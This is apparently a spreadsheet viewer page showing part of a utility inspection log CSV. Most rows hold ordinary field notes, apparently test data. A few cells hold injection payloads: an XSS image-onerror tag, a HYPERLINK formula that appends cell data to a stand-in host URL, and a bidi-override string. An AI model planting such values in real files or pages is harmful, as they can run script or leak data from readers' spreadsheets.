 relik.link
inspections_2026-q3.csv
md6gh0y07eey3w5x5z23yzsfe0
Relics
Comments 1
Copy link
Share
Download
Report
Reading
Suggesting
Show suggestions applied
Live presence unavailable
0 suggestions
View source
1,284 rows · 12 columns · comma-separated
First row is a header
Find in table
B6:D9
4 rows by 3 columns
Copy
Commenting on cells B6 to D9
Your address is shown with your comment and in emails to
people following the relic, and Relic sees who commented
on what. When someone comments or a new version is
published, Relic emails you, with a link to stop.
What is wrong with this, or what should change.
Post
Cancel
COMMENTS
B C D H I
1 site crew inspector defects notes
2 0 Tamarack yard North Ridge 2 Priya Raman 0 Bonnet bolts replaced on site.
3 1 North Ridge North Ridge 2 Tomas Reyes 71 1 Access gate locked; key from the depot office.
4 2 Bluebird Pass North Ridge 2 Lena Brandt 2 blank
5 3 Hollis Creek North Ridge 2 Marcus Ohene 3 Pole leans 4 degrees east. Ground firm.
6 4 Old Mill Road North Ridge 2 Ade Okafor 2026-08-05 10:52 Valve V-4748 52 4 Paint flaking on the bonnet. Chain missing. Re...
7 5 Fenwick substation North Ridge 2 June Halvorsen 2026-09-06 11:05 Hydrant H-5685 93 5 <img src=x onerror=alert(1)>
8 6 Cedar Flats North Ridge 2 Priya Raman 2026-07-07 12:18 Pole P-6622 63 0 =HYPERLINK("https://x.example/?d="&A9,"Op...
9 7 Tamarack yard North Ridge 2 Tomas Reyes 2026-08-08 13:31 Meter M-7559 33 1 Access gate locked; key from the depot office.
10 8 North Ridge North Ridge 2 Lena Brandt 2026-09-09 14:44 Culvert C-8496 74 2 blank
11 9 Bluebird Pass North Ridge 2 Ade Okafor \u{202E}evil\u{202C} (... 2026-07-10 15:57 Valve V-9433 44 3 Pole leans 4 degrees east. Ground firm.
12 0 Hollis Creek North Ridge 2 Ade Okafor 2026-08-11 06:10 Hydrant H-1370 85 4 Culvert about 30% blocked with silt.
13 1 Old Mill Road North Ridge 2 June Halvorsen 2026-09-12 07:23 Pole P-2307 55 5 Vegetation within 1 m, flagged for clearing.
14 2 Fenwick substation North Ridge 2 Priya Raman 2026-07-13 08:36 Meter M-3244 96 0 Bonnet bolts replaced on site.
15 3 Cedar Flats North Ridge 2 Tomas Reyes 2026-08-14 09:49 Culvert C-4181 66 1 Access gate locked; key from the depot office.
16 4 Tamarack yard North Ridge 2 Lena Brandt 2026-09-15 10:02 Valve V-5118 36 2 blank
17 5 North Ridge North Ridge 2 Marcus Ohene 2026-07-16 11:15 Hydrant H-6055 77 3 Pole leans 4 degrees east. Ground firm.
18 6 Bluebird Pass North Ridge 2 Ade Okafor 2026-08-17 12:28 Pole P-6992 47 4 Culvert about 30% blocked with silt.
19 7 Hollis Creek North Ridge 2 June Halvorsen 2026-09-18 13:41 Meter M-7929 88 5 Vegetation within 1 m, flagged for clearing.
20 8 Old Mill Road North Ridge 2 Priya Raman 2026-07-19 14:54 Culvert C-8866 58 0 Bonnet bolts replaced on site.
21 9 Fenwick substation North Ridge 2 Tomas Reyes 2026-08-20 15:07 Valve V-9803 99 1 Access gate locked; key from the depot office.